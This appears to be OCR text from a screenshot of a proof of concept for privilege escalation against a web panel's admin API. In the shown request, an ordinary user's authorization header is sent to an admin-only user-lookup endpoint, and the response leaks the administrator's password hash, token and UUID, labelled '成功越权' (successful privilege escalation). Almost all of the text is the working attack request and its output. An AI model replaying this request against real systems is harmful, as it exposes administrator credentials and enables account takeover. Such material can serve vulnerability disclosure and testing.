 est
数据包扫描 热加载 URL
GET /api/v1/admin/user/getUserInfoById?id=1 HTTP/1.1
Host: 127.0.0.1:8080
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.1.1488071560.1673258833; dark_mode=0; _ga_P1E9Z5LRRK=GS1.1.1673266581.3.1.1673266581.0.0.0
Referer: http://127.0.0.1:8080/admin/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
authorization: dGVzdEBhYmMuY29tOiQyeSQxMCRNSzNtdWtaS2hobURNUG1VUmRZYXBPNUduQUl4RFNSTC5NNERIRG5MMUJmdWIyMk9Xd1hncQ==
sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
管理员获取用户信息的接口
test@abc.com的authorization
搜索定位响应
965bytes / 67ms
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Jan 2023 12:34:41 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Cache-Control: no-cache, private
6 Access-Control-Allow-Origin: http://127.0.0.1:8080
7 Access-Control-Allow-Methods: GET,POST,OPTIONS,HEAD
8 Access-Control-Allow-Headers: Origin,Content-Type,Accept,Authorization,X-Request-With
9 Access-Control-Allow-Credentials: true
10 Access-Control-Max-Age: 10080
11 Content-Type: application/json; charset=utf-8
12 Content-Length: 965
13
14 {
15 "data": {
16 "id": 1,
17 "invite_user_id": null,
18 "telegram_id": null,
19 "email": "admin@example.com",
20 "password": "$2y$10$JLs3LJrKqsTly8K.w9KzI.e0Jt\/7oU9W3gQYcUDSRjg1LReimLLTS",
21 "password_algo": null,
22 "password_salt": null,
23 "balance": 0,
24 "discount": null,
25 "commission_type": 0,
26 "commission_rate": null,
27 "commission_balance": 0,
28 "t": 0,
29 "u": 0,
30 "d": 0,
31 "transfer_enable": 0,
32 "banned": 0,
33 "is_admin": 1,
34 "is_staff": 0,
35 "last_login_at": null,
36 "last_login_ip": null,
37 "uuid": "85a1c66e-d736-42b2-a0da-69f6fb066e90",
38 "group_id": 1,
39 "plan_id": 1,
40 "remind_expire": 1,
41 "remind_traffic": 1,
42 "token": "39d580e71705f6abac9a414def74c466",
43 "remarks": null,
44 "expired_at": 0,
45 "created_at": 1673263308,
46 "updated_at": 1673267067
47 }
48 }
成功越权